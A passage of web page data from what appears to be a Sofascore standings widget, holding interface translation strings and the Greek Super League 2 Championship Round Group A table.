round.","team":"Team","cupTree":"Cup Tree","topPlayers":"Top players","teamOfTheWeek":"Team of the week","teamOfTheSeason":"Team of the season","powerRankings":"Power rankings","lineups":"Lineups","editorFixtures":"Editor fixtures","attackMomentum":"Attack Momentum","standingsWidgetMenuDesc":"Create and customize Standings widget.","stageSportWidgetMenuDesc":"Create and customize Motorsport standings widget","cupTreeWidgetMenuDesc":"Create and customize Cup tree widget.","topPlayersWidgetMenuDesc":"Create and customize Top players widget.","teamOfTheWeekWidgetMenuDesc":"Create and customize Team of the week widget.","powerRankingsWidgetMenuDesc":"Create and customize Power rankings widget.","playerWidgetMenuDesc":"Create and customize Player widget","fixturesWidgetMenuDesc":"Create and customize Fixtures widget","editorFixturesWidgetMenuDesc":"Create and customize Editor fixtures widget","lineupsWidgetMenuDesc":"Create and customize Lineups widget","attackMomentumWidgetMenuDesc":"Create and customize Attack Momentum widget","menu":"Menu","darkMode":"Dark mode","logout":"Logout","player":"Player","manager":"Manager","today":"Today","basic.contractSince":"Contract since","basic.since":"Since","player_height":"Height","player_preferred_foot":"Preferred foot","N/A":"N/A","position":"Position","female_team":"(F)","click_for_average_values":"Average values for this position ({position})","average_sofascore_rating":"Average Sofascore Rating","player_shirt_number":"Shirt number","nationality":"Nationality","nationality.short":"Nat.","show_more":"Show more","show_less":"Show less","moreStats":"For more stats, get {sofaScore} app","downloadApp":"Download {sofaScore} app","language":"Language","selectLanguage":"Select language","widgetLanguage":"Widget language","standingsWidgetTitle":"Add league standings","standingsWidgetBody":"With the help of our widget you can add any league standings you want to your content, and customize it to your website. Start by choosing the sport and the league you want, as well as any appearance you want. After that, simply copy the embed code you get and place it in any type of CMS. When your article is published, the league table will look the same as the one you see in the preview. Any change in live results will be immediately reflected in your widget.","cupTreeWidgetTitle":"Add cup tree","cupTreeWidgetBody":"Our cup tree widget enables you to add any cup tree to your website – regardless of the sport and competition. You just have to enter the competition and, if you wish, customize its appearance to your website in a couple of clicks. After you personalize the widget, just copy and paste the embed code to your website and it will immediately appear as in the preview. Any change in live results will be immediately reflected in your widget.","topPlayersWidgetTitle":"Add top players","topPlayersWidgetBody":"Top players widget is a list of the players with the highest Sofascore ratings – and that for any club and competition with Sofascore ratings available. You can simply click on the widget, choose the appearance and shape you want, copy to your CMS and have the top-performing players on your website in a second.","powerRankingsWidgetTitle":"Add power rankings","powerRankingsWidgetBody":"Sofascore power rankings present a system that automatically evaluates the power of each competing team. The rankings are based on various factors such as odds and results, and they change after every tournament round. By using the Power rankings widget you can now have them on your website - in whatever form and appearance you want. Just copy and paste the embed code to your website, and you’ll have appealing content for both hardcore and casual fans in a second.","motorsportWidgetTitle":"Motorsport standings","motorsportWidgetBody":"If you want to add motorsport standings to your website, start by choosing the competition. After that, decide between rankings of teams, competitors or a particular race. In the end, just choose the theme for the widget, and paste the code to your website.","playerWidgetTitle":"Player widget","playerWidgetBody":"Use Sofascore Player widget to give your readers key information on every football player’s performance. Simply visit a player's page on Sofascore web, copy the code and paste it to your website editor.","fixturesWidgetTitle":"Fixtures","fixturesWidgetBody":"Fixtures widget enables you to add a list of any fixtures to your website. Select the sport, date and league, and choose the matches you want. You can also combine more sports and dates in the widget and tailor the content for your audience.","editorFixturesWidgetTitle":"Editor fixtures","editorFixturesWidgetBody":"With the Editor fixtures widget, you can add a list of events with results for leagues managed by editors. Select the sport, competition, and season to get all the matches. In addition, matches can be easily filtered by round.","widgetsPlaceholderTitle":"More widgets coming soon","widgetsPlaceholderBody":"Despite the surprise release of iOS 14 that left app developers unprepared, an ambitious few have managed to push their way through — or even pull an all-nighter — in order to make their apps available with iOS 14 support on launch day. For the first time in years, the new version of iOS offers a new way for consumers to organize their home screens.","mobileResolutionWarning":"For editing widgets use our desktop version","thankYou":"Thank you","gettingConfirmationMail":"Your message was sent successfully. We will get back to you as soon as possible.","ok":"OK","widgetLoading":"Loading the Widget","widgetPlaceholder":"Select parameters from the Sidebar and the Widget will appear here.","signedIn":"Signed in","signedOut":"Signed out","position.short":"Pos","riders.bikes":"Riders","riders.cycling":"Riders","drivers":"Drivers","polePositions":"Pole positions","wins":"Wins","podiums":"Podiums","gridPosition":"Grid","pitStops":"Pits","laps":"Laps","bestLap":"Best lap","lapsLed":"Laps led","status":"Status","schedule":"Schedule","circuit":"Circuit","circuitLength":"Circuit length","raceDistance":"Race distance","lapRecord":"Lap record","time":"Time","stage":"Stage","race":"Race","rankingType":"Ranking Type","form.pregameForm":"Pregame form","standings_last_5":"Last 5","standings.overall":"Overall","home":"Home","away":"Away","standings.liveTable":"Live table!","live_standings_embed":"Embed live standings on your website","standings.embed.backLink":"Standings provided by {linkToSofascore}","Pts":"Pts","W-L":"W-L","standings.label.wins":"W","standings.label.draws":"D","standings.label.losses":"L","standings.label.matches":"P","standings.label.pct":"PCT","standings.label.diff":"DIFF","standings.label.gamesBehind":"GB","standings.label.overtimeWins":"OTW","standings.label.overtimeLosses":"OTL","standings.label.streak":"Str","standings.label.penaltyWins":"WP","standings.label.penaltyLosses":"LP","standings.label.overtimeAndPenaltyWins":"W(O/P)","standings.label.overtimeAndPenaltyLosses":"L(O/P)","standings.label.scoresFor":"SF","standings.label.scoresAgainst":"SA","standings.label.secondaryScoresFor":"SSF","standings.label.secondaryScoresAgainst":"SSA","standings.label.oversFor":"For","standings.label.sets":"Sets","standings.label.setsRatio":"Sets ratio","standings.label.oversAgainst":"Against","standings.label.netRunRate":"NRR","standings.label.threePoints":"3pt","standings.label.twoPoints":"2pt","standings.label.onePoint":"1pt","standings.label.zeroPoints":"0pt","standings.label.noResult":"NR","notStarted":"Not Started","awaitingExtraTime":"Awaiting extra time","awaitingExtraTime.short":"Aw. ET","postponed":"Postponed","startDelayed":"Start delayed","canceled":"Canceled","interrupted":"Interrupted","abandoned":"Abandoned","pause":"Pause","suspended":"Suspended","ended":"Ended","willContinue":"Will continue","1st half":"1st half","2nd half":"2nd half","1st quarter":"1st quarter","2nd quarter":"2nd quarter","3rd quarter":"3rd quarter","4th quarter":"4th quarter","halftime":"Halftime","break":"Break","overtime":"Overtime","1st extra":"First extra time","2nd extra":"Second extra time","penalties":"Penalties","awaitingPenalties":"Awaiting penalties","awaitingPenalties.short":"Aw. Pen.","extraTimeHalftime":"Extra time halftime","extraTimeHalftime.short":"ET HT","odds_full_time":"Full-time","ht_status":"HT","full_time_short":"FT","overtime.short":"OT","AP":"AP","after_extra_time_short":"AET","etN":"ET{n}","qN":"{n}Q","ordinalQuarter":"{n, selectordinal, one {#st} two {#nd} few {#rd} other {#th}} quarter","ordinalExtra":"{n, selectordinal, one {#st} two {#nd} few {#rd} other {#th}} extra","ordinalPeriod.short":"{n, selectordinal, one {#ST} two {#ND} few {#RD} other {#TH}}","firstHalf":"First half","secondHalf":"Second half","walkover":"Walkover","retired":"Retired","status.finalResultOnly":"Final result only (FRO)","motorsport.standings":"Motorsport standings","tournament.standings":"Standings","group":"Group","required":"Required","minChars":"{min} characters minimum","select":"Select","copiedToClipboard":"Copied to clipboard","goals":"Goals","content":"Content","sport":"Sport","show":"Show","tournament":"Tournament","standings.single":"Single","standings.multi":"Multi","editTeamsEmbed":"Show / hide teams","editGroupsEmbed":"Show / hide groups","selectParticipants":"Select Participants","selectAll":"Select all","deselectAll":"Deselect all","header":"Header","showCompetitionLogo":"Show competition logo","appearance":"Appearance","width":"Width","theme":"Theme","widgetTheme":"Widget theme","yourWebsiteBackground":"Your website background color","colorHex":"Color hex","embedCode":"Embed code","copy":"Copy","reset":"Reset","apply":"Apply","searchCompetition":"Search competition","searchPlayer":"Search player","search":"Search","small":"Small","medium":"Medium","large":"Large","chooseBetween":"Choose between {min} - {max}","maxValue":"Max is {max}","enterColorHex":"Enter hex format","competition":"Competition","editContent":"Edit content","round":"Round","standardFeatures":"Standard features","useStandardDesign":"Use standard design","statsProvidedBySofascore":"Stats provided by sofascore.com","widget.footer.text":"Every game counts","widget.footer.button":"See much more","fixtures":"Fixtures","addFixtures":"Add Fixtures","selectMatches":"Select Matches","next":"Next","edit":"Edit","noEvents":"There is no events for selected date, please choose another date.","confirm":"Confirm","previous":"Previous","selectMatch":"Select match","searchTeam":"Search Team","possibleLineups":"Possible lineups","lineups.averageAge":"First XI average age \u003chighlighted\u003e{age} yrs\u003c/highlighted\u003e","substitution_out":"Out","roundN":"Round {n}","quarterfinals":"Quarterfinal","semifinals":"Semifinal","season":"Season","qualificationRoundN":"Qualification round {n}","Qualification":"Qualification","knockout_stage":"Knockout stage","3rdPlace":"3rd place","error.anErrorOccurred":"An Error Occurred","error.pageCannotBeFound":"The page or file you are looking for cannot be found","error.somethingWrongWithPage":"There is something wrong with the page you requested.","error.takeMeToHomePage":"Take me to home page","football_defender":"Defender","football_midfielder":"Midfielder","football_forward":"Forward","goalkeeper":"Goalkeeper","position.defender.short":"D","position.midfielder.short":"M","position.forward.short":"F","position.goalkeeper.short":"G","position.basketball.center.short":"C","position.centerForward.short":"C-F","position.basketball.forward.short":"F","position.forwardCenter.short":"F-C","position.forwardGuard.short":"F-G","position.guard.short":"G","position.guardForward.short":"G-F","position.defenseman.short":"D","position.goalie.short":"G","position.hockey.short.center":"C","position.leftWing.short":"L","position.rightWing.short":"R","topPlayersShown":"Number of top players shown","topPlayersNum":"Number of top players {desc}","selectTeam":"Select team","selectCategory":"Select category","rating":"Rating","football_expected_goals":"Expected goals (xG)","football_assists":"Assists","expectedAssists":"Expected Assists (xA)","goals_and_assists":"Goals + assists","football_penalty_goals":"Penalty goals","football_free_kick_goals":"Free kick goals","football_scoring_frequency_minutes":"Scoring frequency (in minutes)","football_shots_per_game":"Shots per game","football_shots_on_goal":"Shots on target","football_big_chances_missed":"Big chances missed","bigChancesCreated":"Big chances created","accuratePerGame":"Accurate per game","football_key_passes":"Key passes","accLongPasses":"Acc. long balls","football_successful_dribbles":"Succ. dribbles","penaltyWon":"Penalty won","football_tackles_per_game":"Tackles per game","interceptions_per_game":"Interceptions per game","football_clearances_per_game":"Clearances per game","football_possession_lost":"Possession lost","yellow_cards":"Yellow cards","football_yellow_cards":"Yellow cards","red_cards":"Red cards","savesMade":"Saves made","goalsPrevented":"Goals prevented","mostConceded":"Most conceded","leastConceded":"Least conceded","football_clean_sheets":"Clean sheets","czech-republic":"Czech Republic","iran":"Iran","hopman-cup":"Hopman Cup","trinidad-and-tobago":"Trinidad and Tobago","colombia":"Colombia","electronic-leagues":"Electronic Leagues","lesotho":"Lesotho","sudan":"Sudan","belarus":"Belarus","south-africa":"South Africa","veterans-women":"Veterans Women","palestine":"Palestine","caribbean":"Caribbean","dr-congo":"DR Congo","uae":"UAE","mali":"Mali","senegal":"Senegal","equatorial-guinea":"Equatorial Guinea","wheelchairs":"Wheelchairs","bahrain":"Bahrain","estonia":"Estonia","serbia":"Serbia","new-zealand":"New Zealand","usa":"USA","libya":"Libya","panama":"Panama","curling-men":"Curling Men","canada":"Canada","andorra":"Andorra","woman":"Woman","honduras":"Honduras","mongolia":"Mongolia","burundi":"Burundi","haiti":"Haiti","world":"World","syria":"Syria","saotomeandprincipe":"Sao Tome and Principe","hong-kong":"Hong Kong","nepal":"Nepal","bulgaria":"Bulgaria","croatia":"Croatia","sierra-leone":"Sierra Leone","united-kingdom":"United Kingdom","burkina-faso":"Burkina Faso","germany":"Germany","lebanon":"Lebanon","macao":"Macao","guinea-bissau":"Guinea-Bissau","asian":"Asian","veterans-men":"Veterans Men","tajikistan":"Tajikistan","uganda":"Uganda","solomon-islands":"Solomon Islands","turkey":"Türkiye","gambia":"Gambia","asian-games":"Asian Games","saint-kitts-and-nevis":"Saint Kitts and Nevis","guatemala":"Guatemala","rugby-union-tens":"Rugby Union Tens","gibraltar":"Gibraltar","davis-cup":"Davis Cup","uruguay":"Uruguay","taiwan":"Taiwan","oman":"Oman","cameroon":"Cameroon","denmark":"Denmark","moldova":"Moldova","laos":"Laos","mozambique":"Mozambique","afghanistan":"Afghanistan","europe":"Europe","motocross":"Motocross","kazakhstan":"Kazakhstan","nicaragua":"Nicaragua","biathlon-mixed":"Biathlon Mixed","saudi-arabia":"Saudi Arabia","bobsleigh-women":"Bobsleigh Women","south-korea":"South Korea","500m-women":"500m Women","portugal":"Portugal","romania":"Romania","liberia":"Liberia","rally":"Rally","lithuania":"Lithuania","cross-country-men":"Cross-country Men","benin":"Benin","ukraine":"Ukraine","tahiti":"Tahiti","new-caledonia":"New Caledonia","cyprus":"Cyprus","zanzibar":"Zanzibar","champ-car-world-series":"Champ Car World Series","north-central-america":"North \u0026 Central America","scotland":"Scotland","indonesia":"Indonesia","mauritania":"Mauritania","aruba":"Aruba","bikes":"Bikes","djibouti":"Djibouti","jordan":"Jordan","montenegro":"Montenegro","dominican-republic":"Dominican Republic","puerto-rico":"Puerto Rico","namibia":"Namibia","cambodia":"Cambodia","malawi":"Malawi","singapore":"Singapore","albania":"Albania","bahamas":"Bahamas","ski-jumping":"Ski Jumping","biathlon-women":"Biathlon Women","angola":"Angola","bermuda":"Bermuda","cross-country-women":"Cross-country Women","snowboard-men":"Snowboard Men","zambia":"Zambia","philippines":"Philippines","africa":"Africa","indycar":"IndyCar","formula-1":"Formula 1","finland":"Finland","chile":"Chile","exhibition":"Exhibition","ireland":"Ireland","macedonia":"Macedonia","challenger-women":"Challenger Women","morocco":"Morocco","maldives":"Maldives","alpine-mixed":"Alpine Mixed","united-arab-emirates":"United Arab Emirates","czech":"Czech","northern-cyprus":"Northern Cyprus","wales":"Wales","azerbaijan":"Azerbaijan","north-america":"North America","papua-new-guinea":"Papua New Guinea","guam":"Guam","south-sudan":"South Sudan","swaziland":"Swaziland","national":"National","porsche-supercup":"Porsche Supercup","tanzania":"Tanzania","myanmar":"Myanmar","thailand":"Thailand","georgia":"Georgia","paraguay":"Paraguay","san-marino":"San Marino","brazil":"Brazil","barbados":"Barbados","kyrgyzstan":"Kyrgyzstan","curacao":"Curacao","federation-cup":"Federation Cup","supercars":"Supercars","faroe-islands":"Faroe Islands","guyana":"Guyana","niger":"Niger","mauritius":"Mauritius","slovakia":"Slovakia","ghana":"Ghana","curling-women":"Curling Women","rwanda":"Rwanda","itf-men":"ITF Men","gabon":"Gabon","olympics":"Olympics","england":"England","norway":"Norway","seychelles":"Seychelles","cayman-islands":"Cayman Islands","peru":"Peru","ivory-coast":"Ivory Coast","vanuatu":"Vanuatu","legends":"Legends","antigua-and-barbuda":"Antigua and Barbuda","races":"Races","congo-republic":"Congo Republic","juniors":"Juniors","asia":"Asia","qatar":"Qatar","international-youth":"International Youth","specials":"Specials","italy":"Italy","men":"Men","australia":"Australia","nigeria":"Nigeria","somalia":"Somalia","slovenia":"Slovenia","sri-lanka":"Sri Lanka","north-korea":"North Korea","kenya":"Kenya","el-salvador":"El Salvador","world-baseball-classic":"World Baseball Classic","northern-ireland":"Northern Ireland","rugby-union-sevens":"Rugby Union Sevens","russia":"Russia","pakistan":"Pakistan","belgium":"Belgium","ski-jumping-women":"Ski Jumping Women","france":"France","syrian-arab-republic":"Syrian Arab Republic","alpine-women":"Alpine Women","netherlands":"Netherlands","south-america":"South America","international":"International","international-clubs":"International Clubs","rugby-union":"Rugby Union","friendly-games":"Friendly Games","tunisia":"Tunisia","uzbekistan":"Uzbekistan","iceland":"Iceland","samoa":"Samoa","kuwait":"Kuwait","liechtenstein":"Liechtenstein","oceania":"Oceania","austria":"Austria","chad":"Chad","madagascar":"Madagascar","kosovo":"Kosovo","comoros":"Comoros","guinea":"Guinea","formula-e":"Formula E","olympic-games":"Olympic Games","ecuador":"Ecuador","israel":"Israel","spain":"Spain","turkmenistan":"Turkmenistan","india":"India","biathlon-men":"Biathlon Men","speedway":"Speedway","iraq":"Iraq","chinese-taipei":"Chinese Taipei","luxembourg":"Luxembourg","mexico":"Mexico","algeria":"Algeria","latvia":"Latvia","rugby-league":"Rugby League","botswana":"Botswana","bolivia":"Bolivia","crimea":"Crimea","yemen":"Yemen","venezuela":"Venezuela","zimbabwe":"Zimbabwe","nordic-combined":"Nordic Combined","itf-women":"ITF Women","cuba":"Cuba","argentina":"Argentina","bosnia-herzegovina":"Bosnia \u0026 Herzegovina","bosnia-and-herzegovina":"Bosnia \u0026 Herzegovina","suriname":"Suriname","jamaica":"Jamaica","alpine-men":"Alpine Men","sweden":"Sweden","togo":"Togo","ethiopia":"Ethiopia","gp2-series":"GP2 Series","fiji":"Fiji","japan":"Japan","belize":"Belize","egypt":"Egypt","hungary":"Hungary","switzerland":"Switzerland","bangladesh":"Bangladesh","vietnam":"Vietnam","malta":"Malta","armenia":"Armenia","ski-jumping-mixed":"Ski Jumping Mixed","poland":"Poland","china":"China","luge-mixed":"Luge Mixed","costa-rica":"Costa Rica","snowboard-women":"Snowboard Women","malaysia":"Malaysia","rallycross":"Rallycross","greece":"Greece","simulated-reality-league":"Simulated Reality League","simulated-reality-women":"Simulated Reality League - Women","north-macedonia":"North Macedonia","bhutan":"Bhutan","dota-2":"Dota 2","dota2":"Dota 2","csgo":"CS:GO","lol":"LoL","amateurCategory":"{countryName} Amateur","match-for-3rd-place":"Match for 3rd place","defenderLeft":"Defender Left","defenderCenter":"Defender Center","defenderRight":"Defender Right","defensiveMidfielder":"Defensive Midfielder","midfielderLeft":"Midfielder Left","midfielderRight":"Midfielder Right","midfielderCenter":"Midfielder Center","attackingMidfielder":"Attacking Midfielder","leftWinger":"Left Winger","rightWinger":"Right Winger","striker":"Striker","position.defenderLeft.short":"DL","position.defenderCenter.short":"DC","position.defenderRight.short":"DR","position.midfielderLeft.short":"ML","position.midfielderRight.short":"MR","position.midfielderCenter.short":"MC","position.attackingMidfielder.short":"AM","position.leftWinger.short":"LW","position.rightWinger.short":"RW","position.striker.short":"ST","assist":"Assist","football_accurate_chip_passes":"Acc. chipped passes","football_posession_won":"Possession won","errorLedToShot":"Error led to shot","errorLedToGoal":"Error led to goal","matches_total":"Total played","minutes_per_game":"Minutes per game","football_dispossessed":"Dispossessed","football_dribbled_past_per_game":"Dribbled past per game","football_yellow_red":"Red (2 yellows)","football_penalties_saved":"Penalties saved","succRunsOutPerGame":"Succ. runs out per game","goal_conversion":"Goal conversion","football_free_kick_conversion":"Free kick conversion","accPassesOwnHalf":"Acc. own half","accPassesOppositionHalf":"Acc. opposition half","goalsConcededInsideBox":"Conceded from inside box","goalsConcededOutsideBox":"Conceded from outside box","football_saves_inside_box":"Saves from inside box","savesFromOutsideBox":"Saves from outside box","accCrosses":"Acc. crosses","round_of_16":"Round of 16","round_of_32":"Round of 32","round_of_64":"Round of 64","round_of_128":"Round of 128","group_letter":"Group {n}","minifootball_2_min_suspension":"2 Minute Suspension","minifootball_outfield_player":"Outfield Player","minifootball_outfield_player_short":"OF","all":"All","aland-islands":"Aland Islands","american-samoa":"American Samoa","anguilla":"Anguilla","british-virgin-islands":"British Virgin Islands","brunei-darussalam":"Brunei Darussalam","bouvet-island":"Bouvet Island","bonaire":"Bonaire","cape-verde":"Cape Verde","central-african-republic":"Central African Republic","cook-islands":"Cook Islands","dominica":"Dominica","eritrea":"Eritrea","falkland-islands":"Falkland Islands","french-guiana":"French Guiana","fyr-macedonia":"FYR Macedonia","greenland":"Greenland","grenada":"Grenada","guadeloupe":"Guadeloupe","guernsey":"Guernsey","jersey":"Jersey","macau":"Macau","martinique":"Martinique","montserrat":"Montserrat","netherlands-antilles":"Netherlands Antilles","northern-mariana-islands":"Northern Mariana Islands","reunion":"Reunion","saint-lucia":"Saint Lucia","saint-pierre-and-miquelon":"Saint Pierre and Miquelon","saint-vincent-and-the-grenadines":"Saint Vincent and the Grenadines","sao-tome-and-principe":"Sao Tome and Principe","east-timor":"East Timor","tonga":"Tonga","turks-and-caicos-islands":"Turks and Caicos Islands","vatican":"Vatican","us-virgin-islands":"US Virgin Islands","wallis-and-futuna":"Wallis and Futuna","kiribati":"Kiribati","marshall-islands":"Marshall Islands","micronesia":"Micronesia","nauru":"Nauru","niue":"Niue","palau":"Palau","great-britain":"Great Britain","monaco":"Monaco","holland":"Holland","antarctica":"Antarctica","british-indian-ocean-territory":"British Indian Ocean Territory","brunei":"Brunei","christmas-island":"Christmas Island","cocos-(keeling)-islands":"Cocos (Keeling) Islands","french-southern-territories":"French Southern Territories","heard-island-and-mcdonald-islands":"Heard Island and McDonald Islands","holy-see":"Holy See","isle-of-man":"Isle of Man","eswatini":"Eswatini","french-polynesia":"French Polynesia","mayotte":"Mayotte","norfolk-island":"Norfolk Island","pitcairn":"Pitcairn Islands","saint-barthelemy":"Saint Barthelemy","saint-helena-ascension-and-tristan-da-cunha":"Saint Helena, Ascension and Tristan da Cunha","saint-martin":"Saint Martin","sint-maarten":"Sint Maarten","south-georgia-and-the-south-sandwich-islands":"South Georgia and the South Sandwich Islands","svalbard-and-jan-mayen":"Svalbard and Jan Mayen","tokelau":"Tokelau","tuvalu":"Tuvalu","united-states-minor-outlying-islands":"United States Minor Outlying Islands","western-sahara":"Western Sahara","turkiye":"Türkiye","czechia":"Czechia","cote-d'ivoire":"Cote d'Ivoire","player.position.unknown":"Unknown","venue":"Venue","info":"Info","capacity":"Capacity","city":"City","total_players":"Total players","average_player_age":"Average player age","foundation_date":"Founded","basic.name":"Name","team_coach":"Coach","ranking":"Ranking","standings.label.latest":"Latest","widget_no_data_available_matchup":"No data available for this matchup.","player.transfer.unknown":"Unknown","injuryTime":"Additional time {time}","substitution.in":"In","shorthandedGoal":"Shorthanded goal","powerplayGoal":"Power play goal","goal":"Goal","ownGoal":"Own goal","substitution":"Substitution","substitutionIn":"Substitution in","substitutionOut":"Substitution out","penalty":"Penalty","missedPenalty":"Missed penalty","penaltyTaker":"Penalty taker","yellowCard":"Yellow card","2ndYellowCard":"2nd Yellow card (Red)","redCard":"Red card","cardUpgrade.changed":"Card changed","cardUpgrade.noChange":"Card reviewed","varDecision":"VAR decision","reviewed":"Reviewed","argument":"Argument","dangerousPlay":"Dangerous play","simulation":"Simulation","otherReason":"Other reason","unallowedFieldEntering":"Unallowed field entering","fight":"Fight","foul":"Foul","handball":"Handball","leavingField":"Leaving field","onBench":"On bench","offTheBallFoul":"Off the ball foul","persistentFouling":"Persistent fouling","professionalFoul":"Professional foul","professionalHandball":"Professional handball","professionalFoulLastMan":"Professional foul last man","rescindedCard":"Rescinded Card","unsportingBehaviour":"Unsporting behaviour","timeWasting":"Time wasting","violentConduct":"Violent conduct","postMatch":"Post match","offTarget":"Off target","woodwork":"Woodwork","goalkeeperSave":"Goalkeeper save","penalty_suspension":"Suspension","penalty_two_min_suspension":"2-minute suspension","penalty_four_min_suspension":"4-minute suspension","penalty_five_min_suspension":"5-minute suspension","penalty_ten_min_suspension":"10-minute suspension","rugby_temporary_substitution":"Temporary substitution","widget_incidents_not_started":"This match hasn't started yet.","goalAwarded":"Goal review","goalAwarded.true":"Goal confirmed","goalAwarded.false":"Goal cancelled","goalNotAwarded":"No goal","goalNotAwarded.true":"No goal confirmed","goalNotAwarded.false":"Goal awarded","penaltyAwarded":"Penalty review","penaltyAwarded.true":"Penalty confirmed","penaltyAwarded.false":"Penalty cancelled","penaltyNotAwarded":"No penalty","penaltyNotAwarded.true":"No penalty confirmed","penaltyNotAwarded.false":"Penalty awarded","redCardGiven":"Red card review","redCardGiven.true":"Red card confirmed","redCardGiven.false":"Red card cancelled","cardUpgrade":"Card review","mistakenIdentity":"Mistaken identity","mistakenIdentity.true":"Mistaken identity confirmed","points":"Points","round_number":"Round {n}","years_short":"{n, plural, one {yr} other {yrs}}","players":"Players","size":"Size","additional":"Additional","theme_option_light":"Light","theme_option_dark":"Dark","selectedParticipants":"Selected participants ({n})","manuallySelectDeselectParticipants":"Manually select or deselect which participants to include in the widget.","selectedStandings":"Selected standings ({n})","manuallySelectDeselectGroup":"Manually select or deselect which standings to include in the widget.","selectGroups":"Select groups","selectedCount":"Selected ({n})","showPlayersInWidget":"Show players in widget","areYouSureYouWantToDelete":"Are you sure you want to delete?","date":"Date","empty_filtered_events_title":"No events found","widget_offside_error_message":"The widget ran into an error and went offside. Please give it another try.","teams_highlighted":"Highlighted ({highlightedCount})","chip_by_date":"By date","chip_by_round":"By round","form_short":"Form","football_attribute_overview_title":"Attribute Overview","select_component":"Select component"},"standingsProps":{"tournamentId":128033,"seasonId":54993,"initialStandingsData":{"standings":[{"type":"total","descriptions":[],"rows":[{"team":{"name":"APO Levadiakos","slug":"levadiakos","shortName":"Levadiakos","gender":"M","sport":{"name":"Football","slug":"football","id":1},"userCount":14532,"nameCode":"LEV","disabled":false,"national":false,"type":0,"id":5063,"teamColors":{"primary":"#339900","secondary":"#339900","text":"#339900"},"fieldTranslations":{"nameTranslation":{"ar":"إيه بي أو ليفادياكوس","ru":"Левадиакос"},"shortNameTranslation":{"ar":"ليفادياكوس"}}},"descriptions":[],"promotion":{"text":"Promotion","id":11},"position":1,"matches":8,"wins":6,"scoresFor":17,"scoresAgainst":5,"id":1049876,"losses":1,"draws":1,"points":47,"scoreDiffFormatted":"+12"},{"team":{"name":"AEL Novibet","slug":"ae-larisa","shortName":"AEL","gender":"M","sport":{"name":"Football","slug":"football","id":1},"userCount":7742,"nameCode":"AEL","disabled":false,"national":false,"type":0,"id":3265,"teamColors":{"primary":"#990000","secondary":"#ffffff","text":"#ffffff"},"fieldTranslations":{"nameTranslation":{"ar":"AE Larissa FC","ru":"Лариса"},"shortNameTranslation":{}}},"descriptions":[],"position":2,"matches":8,"wins":2,"scoresFor":16,"scoresAgainst":14,"id":1049877,"losses":2,"draws":4,"points":35,"scoreDiffFormatted":"+2"},{"team":{"name":"AS Makedonikos Neapolis","slug":"makedonikos","shortName":"Makedonikos","gender":"M","sport":{"name":"Football","slug":"football","id":1},"userCount":1701,"nameCode":"MAK","disabled":false,"national":false,"type":0,"id":25228,"teamColors":{"primary":"#21823b","secondary":"#ffffff","text":"#ffffff"},"fieldTranslations":{"nameTranslation":{"ar":"إيه إس ماكدونيكوس نيا بوليس"},"shortNameTranslation":{"ar":"ماكدونيكوس"}}},"descriptions":[],"position":3,"matches":8,"wins":2,"scoresFor":13,"scoresAgainst":15,"id":1049880,"losses":3,"draws":3,"points":25,"scoreDiffFormatted":"-2"},{"team":{"name":"GS Niki Volou","slug":"niki-volou","shortName":"Niki Volou","gender":"M","sport":{"name":"Football","slug":"football","id":1},"userCount":4441,"nameCode":"NVO","disabled":false,"national":false,"type":0,"id":5761,"teamColors":{"primary":"#0000ff","secondary":"#0000ff","text":"#0000ff"},"fieldTranslations":{"nameTranslation":{"ar":"نيكي فولو","ru":"Ники Волу"},"shortNameTranslation":{"ar":"نيكي فولو"}}},"descriptions":[],"position":4,"matches":8,"wins":2,"scoresFor":8,"scoresAgainst":11,"id":1049878,"losses":3,"draws":3,"points":25,"scoreDiffFormatted":"-3"},{"team":{"name":"AEK B","slug":"aek-b","shortName":"AEK B","gender":"M","sport":{"name":"Football","slug":"football","id":1},"userCount":2351,"nameCode":"AEK","disabled":false,"national":false,"type":0,"id":392210,"teamColors":{"primary":"#374df5","secondary":"#374df5","text":"#ffffff"},"fieldTranslations":{"nameTranslation":{"ar":"إيه إي كيه ب"},"shortNameTranslation":{"ar":"إيه إي كيه ب"}}},"descriptions":[],"position":5,"matches":8,"wins":1,"scoresFor":9,"scoresAgainst":18,"id":1049879,"losses":4,"draws":3,"points":22,"scoreDiffFormatted":"-9"}],"id":120809,"tournament":{"name":"Super League 2, Championship Round, Group A","slug":"super-league-2-championship-round","category":{"name":"Greece","slug":"greece","sport":{"name":"Football","slug":"football","id":1},"id":67,"flag":"greece","alpha2":"GR","fieldTranslations":{"nameTranslation":{"ar":"اليونان"},"shortNameTranslation":{}}},"uniqueTournament":{"name":"Super League 2","slug":"super-league-2","category":{"name":"Greece","slug":"greece","sport":{"name":"Football","slug":"football","id":1},"id":67,"flag":"greece","alpha2":"GR","fieldTranslations":{"nameTranslation":{"ar":"اليونان"},"shortNameTranslation":{}}},"userCount":3608,"hasPerformanceGraphFeature":false,"id":186,"displayInverseHomeAwayTeams":false,"fieldTranslations":{"nameTranslation":{"ar":"الدوري الممتاز 2","hi":"सुपर लीग 2","bn":"সুপার লীগ 2"},"shortNameTranslation":{}}},"priority":0,"isGroup":false,"id":128033,"fieldTranslations":{"nameTranslation":{"ar":"الدوري الممتاز 2، جولة البطولة، المجموعة A","hi":"सुपर लीग 2, चैंपियनशिप राउंड, ग्रुप ए","bn":"সুপার লীগ 2, চ্যাম্পিয়নশিপ রাউন্ড, গ্রুপ এ"},"shortNameTranslation":{}}},"name":"Championship Round, Group A"}]},"initialHasHome":true,"initialHasAway":true},"queryParams":{"widgetTitle":"Championship Round, Group A","showCompetitionLogo":"true","v":"2","tournamentId":"128033","seasonId":"54993","standingsName":["Championship Round, Group A"]}},"__N_SSP":true},"page":"/embed/tournament/[tournamentId]/season/[seasonId]/standings/[[...standingsName]]","query":{"widgetTitle":"Championship Round, Group A","showCompetitionLogo":"true","v":"2","tournamentId":"128033","seasonId":"54993","standingsName":["Championship Round, Group A"]},"buildId":"AnzzPzN7LMAnPT2nLoR17","isFallback":false,"isExperimentalCompile":false,"gssp":true,"appGip":true,"locale":"en","locales":["en","ar","bn","cs","da","de-DE","el","en-US","es-ES","fr","hi","hr-HR","hu","id","it","nl-NL","no","pl","pt-BR","pt-PT","ro","ru","sk","sl","sr","sv","tr","zh"],"defaultLocale":"en","scriptLoader":[{"defer":true,"src":"https://www.googletagmanager.com/gtag/js?id=G-7HYM9TV415","strategy":"afterInteractive"}]}</script><div id="portals"></div></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 257
content:
